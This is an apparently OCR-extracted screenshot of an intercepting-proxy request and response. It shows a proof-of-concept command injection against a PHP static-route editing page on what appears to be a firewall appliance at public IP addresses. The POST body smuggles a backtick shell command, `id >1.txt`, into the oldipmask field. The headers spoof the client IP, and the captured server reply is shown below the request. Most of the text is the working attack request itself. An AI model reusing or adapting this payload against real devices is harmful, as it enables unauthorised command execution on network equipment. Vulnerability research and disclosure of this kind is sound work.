 Go Cancel < > Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
POST
/view/networkConfig/RouteConfig/StaticRoute/static_route_edit_ipv6.php?act
ion=modify HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
text_ip_addr=0000:0000:0000::0000&oldipmask=`id+>1.txt`&oldgateway=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 95
Connection: close
Date: Thu, 16 May 2024 07:52:49 GMT
Server: lighttpd/1.4.45
<script
language="javascript">alert("失败");location.href="static_route.php?ip6=1";</script
>;